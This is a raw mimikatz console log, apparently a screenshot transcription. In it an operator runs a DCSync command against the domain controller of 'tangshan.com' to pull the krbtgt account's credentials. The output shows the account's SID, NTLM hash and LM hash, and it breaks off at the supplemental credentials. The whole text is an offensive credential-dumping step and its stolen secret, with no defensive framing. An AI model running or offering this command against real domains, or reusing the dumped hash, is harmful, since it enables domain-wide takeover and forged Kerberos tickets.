 mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:tangshan.com /user:krbtgt
[DC] 'tangshan.com' will be the domain
[DC] 'DC01.tangshan.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2024/10/15 8:35:58
Object Security ID : S-1-5-21-1555841673-700802396-2860917582-502
Object Relative ID : 502
Credentials:
Hash NTLM: e1022d30b9f97a0031052a916eb6d33e
ntlm- 0: e1022d30b9f97a0031052a916eb6d33e
lm - 0: 1bca141163e37feb5aa5d75f83699073
Supplemental Credentials: